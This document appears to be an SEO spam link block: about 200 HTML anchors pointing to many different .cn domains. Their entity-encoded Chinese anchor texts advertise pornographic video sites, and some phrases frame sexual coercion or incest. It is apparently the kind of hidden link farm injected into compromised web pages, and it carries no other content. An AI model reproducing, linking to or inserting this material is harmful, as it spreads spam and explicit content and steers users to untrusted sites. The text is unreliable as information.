<a href="http://anzoa.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://bmqw.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezwb.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5267;&#x573A;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://womeisen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dinbang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://j774.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://real-star.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piwawang.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x64AD;&#x653E;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tideit.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lonno.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://quankou.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://aosep.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angelloft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://slhm.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://transeed.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://umuoo.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fuswh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neirang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://koreanu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ymkh.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://hzyulan.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://niemin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://papaquan.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haode365.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jfccx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yw2021.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;</a>|
<a href="http://idyork.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://ctii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qudown.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://yypo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://neirang.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://cedn.com.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://sofiaart.cn" target="_blank">www.&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://downime.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://senkuan.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://westfall.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://oucou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://nieru.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiadong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtcex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lj0597.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://97aiai8.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://99shopify.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108dqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fatbull.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jpfl.cn" target="_blank">va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://drru.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qxlp.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://neing.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://stomedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://umuoo.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wawastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://tpzjl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://luoerman.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://homeslife.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://xrwater.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://bllsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://56cm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://hshee.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://ffpff.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://fhbb.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://medusamall.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://keyku.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnki9.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://novembervip.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ezwb.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://vk47.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://prevideo.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://wufree.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://tingew.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://11dx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://leedian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://mecside.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xtkj888.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://selfier.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shscenic.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longrang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://apple520.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shigaomuju.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://flmgw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inque.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://18mzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://jlbean.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tmfh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://cnsypb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://10wo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://xkyhh.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgmx.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tuigan.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://etercycle.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9996;&#x9875;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://kuangnv.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juyougu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://task99.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://environ.ac.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10709.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gaes.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
